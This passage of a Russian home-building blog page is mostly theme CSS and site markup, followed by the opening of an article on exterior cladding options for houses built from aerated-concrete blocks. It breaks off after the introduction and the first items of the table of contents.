30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-1547 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-1547 post type-post status-publish format-standard hentry category-gazobeton">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/gazobeton" class="tag-link-20">Газобетон</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-02-18"><i class="remixicon remixicon-calendar-line"></i> 18.02.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=1547"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%88%D0%B8%D1%82%D1%8C+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B4%D0%BE%D0%BC+%D1%81%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%3F&url=https://gonchar-ka.ru/?p=1547"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=1547&text=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%88%D0%B8%D1%82%D1%8C+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B4%D0%BE%D0%BC+%D1%81%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=1547&title=%D0%A7%D0%B5%D0%BC+%D0%BE%D0%B1%D1%88%D0%B8%D1%82%D1%8C+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B4%D0%BE%D0%BC+%D1%81%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%3F&comment=%D0%9E%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B4%D0%BE%D0%BC%D0%B0+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0+%D1%81%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8+%E2%80%94+%D0%B4%D0%BB%D1%8F+%D1%87%D0%B5%D0%B3%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%B0%2C+%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0+%D0%B8+%D0%BD%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8.+%D0%A1%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D0%BE%D0%B9+%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BA%D0%B8+%D0%B4%D0%BE%D0%BC%D0%BE%D0%B2+%D0%B8%D0%B7+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%BD%D1%8B%D1%85+%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2.+%D0%9A%D0%B0%D0%BA%D0%BE%D0%B9+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%B4%D0%BB%D1%8F+%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%B5%D0%B9+%D0%BE%D0%B1%D1%88%D0%B8%D0%B2%D0%BA%D0%B8%2C+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D0%BA%D1%80%D0%B8%D1%82%D0%B5%D1%80%D0%B8%D0%B8+%D0%BE%D0%BF%D0%B8%D1%80%D0%B0%D1%82%D1%8C%D1%81%D1%8F%2C+%D1%81%D1%80%D0%B0%D0%B2%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8" onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=1547" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Чем обшить газобетонный дом снаружи?</h1>
<h2>Варианты отделки фасада дома из газобетонных блоков</h2>
<p>Новичков и профессионалов интересует отделка дома из газобетона снаружи. Предложено большое количество материалов и методик. Надо разобраться в сезонности и рассмотреть способы для обшивки.</p>
<p style="clear: both">  </p>
<ol>
<li>Отделка дома из газобетона снаружи — для чего нужна</li>
<li>Способы фасадной отделки домов из газобетонных блоков</li>
